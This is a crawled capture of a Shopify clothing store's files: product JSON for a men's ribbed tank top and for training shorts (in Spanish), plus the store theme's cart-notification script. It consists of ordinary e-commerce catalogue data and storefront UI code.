ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740230384,"title":"Dark gray \/ L","option1":"Dark gray","option2":"L","option3":null,"sku":"14:200004890#Dark gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ L","public_title":"Dark gray \/ L","options":["Dark gray","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740263152,"title":"Dark gray \/ XL","option1":"Dark gray","option2":"XL","option3":null,"sku":"14:200004890#Dark gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XL","public_title":"Dark gray \/ XL","options":["Dark gray","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740295920,"title":"Dark gray \/ XXL","option1":"Dark gray","option2":"XXL","option3":null,"sku":"14:200004890#Dark gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXL","public_title":"Dark gray \/ XXL","options":["Dark gray","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740328688,"title":"Dark gray \/ XXXL","option1":"Dark gray","option2":"XXXL","option3":null,"sku":"14:200004890#Dark gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXXL","public_title":"Dark gray \/ XXXL","options":["Dark gray","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740361456,"title":"Dark gray \/ 4XL","option1":"Dark gray","option2":"4XL","option3":null,"sku":"14:200004890#Dark gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 4XL","public_title":"Dark gray \/ 4XL","options":["Dark gray","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740394224,"title":"Dark gray \/ 5XL","option1":"Dark gray","option2":"5XL","option3":null,"sku":"14:200004890#Dark gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 5XL","public_title":"Dark gray \/ 5XL","options":["Dark gray","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740426992,"title":"Dark green \/ M","option1":"Dark green","option2":"M","option3":null,"sku":"14:200004891#Dark green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ M","public_title":"Dark green \/ M","options":["Dark green","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740459760,"title":"Dark green \/ L","option1":"Dark green","option2":"L","option3":null,"sku":"14:200004891#Dark green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ L","public_title":"Dark green \/ L","options":["Dark green","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740492528,"title":"Dark green \/ XL","option1":"Dark green","option2":"XL","option3":null,"sku":"14:200004891#Dark green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XL","public_title":"Dark green \/ XL","options":["Dark green","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740525296,"title":"Dark green \/ XXL","option1":"Dark green","option2":"XXL","option3":null,"sku":"14:200004891#Dark green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXL","public_title":"Dark green \/ XXL","options":["Dark green","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740558064,"title":"Dark green \/ XXXL","option1":"Dark green","option2":"XXXL","option3":null,"sku":"14:200004891#Dark green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXXL","public_title":"Dark green \/ XXXL","options":["Dark green","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740590832,"title":"Dark green \/ 4XL","option1":"Dark green","option2":"4XL","option3":null,"sku":"14:200004891#Dark green;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 4XL","public_title":"Dark green \/ 4XL","options":["Dark green","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740623600,"title":"Dark green \/ 5XL","option1":"Dark green","option2":"5XL","option3":null,"sku":"14:200004891#Dark green;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 5XL","public_title":"Dark green \/ 5XL","options":["Dark green","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","options":[{"name":"Color","position":1,"values":["White","Black","Khaki","Navy blue","Blue","Wine red","Light gray","Dark gray","Dark green"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL","4XL","5XL"]}],"url":"\/es\/products\/allrj-man-ribbed-tank","media":[{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621460208,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621689584,"position":2,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407649050864,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648395504,"position":4,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621886192,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648624880,"position":7,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"},"aspect_ratio":1.0,"height":1013,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","width":1013},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"},"aspect_ratio":1.0,"height":886,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","width":886},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"},"aspect_ratio":1.0,"height":844,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","width":844}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/cart-notification.js?v=24630465151689888441766125695
body_size: -340
content:
class CartNotification extends HTMLElement{constructor(){super(),this.notification=document.getElementById("cart-notification"),this.header=document.querySelector("sticky-header"),this.onBodyClick=this.handleBodyClick.bind(this),this.notification.addEventListener("keyup",(t=>"Escape"===t.code&&this.close())),this.querySelectorAll('button[type="button"]').forEach((t=>t.addEventListener("click",this.close.bind(this))))}open(){this.notification.classList.add("animate","active"),this.notification.addEventListener("transitionend",(()=>{this.notification.focus(),trapFocus(this.notification)}),{once:!0}),document.body.addEventListener("click",this.onBodyClick)}close(){this.notification.classList.remove("active"),document.body.removeEventListener("click",this.onBodyClick),removeTrapFocus(this.activeElement)}renderContents(t){this.cartItemKey=t.key,this.getSectionsToRender().forEach((e=>{document.getElementById(e.id).innerHTML=this.getSectionInnerHTML(t.sections[e.id],e.selector)})),this.header&&this.header.reveal(),this.open()}getSectionsToRender(){return[{id:"cart-notification-product",selector:`[id="cart-notification-product-${this.cartItemKey}"]`},{id:"cart-notification-button"},{id:"cart-icon-bubble"}]}getSectionInnerHTML(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}handleBodyClick(t){const e=t.target;if(e!==this.notification&&!e.closest("cart-notification")){const t=e.closest("details-disclosure, header-menu");this.activeElement=t?t.querySelector("summary"):null,this.close()}}setActiveElement(t){this.activeElement=t}}customElements.define("cart-notification",CartNotification)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/men-s-5-training-short.js
body_size: 2667
content:
{"id":7995311849712,"title":"Pantalón corto de entrenamiento de 5' para hombre","handle":"men-s-5-training-short","description":"\u003cp\u003eMantente fresco mientras haces ejercicio o pasas el rato en un día libre. Pantalones cortos de secado rápido para mantener tus joyas frescas y lucir elegante al mismo tiempo con su diseño lateral de malla.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Color: rojo, azul, negro, blanco, azul marino, gris oscuro\u003cbr\u003e Función: secado rápido\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/4094de65-ff68-41d0-aa30-ed19cd4c621e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Pantalones cortos de poliéster para hombre * 1\u003c\/p\u003e\u003cp\u003e \u003cb\u003eImagen del producto:\u003c\/b\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/433aad5e-8d21-4991-aa10-09ca9162ad26.jpg\" style=\"max-width: 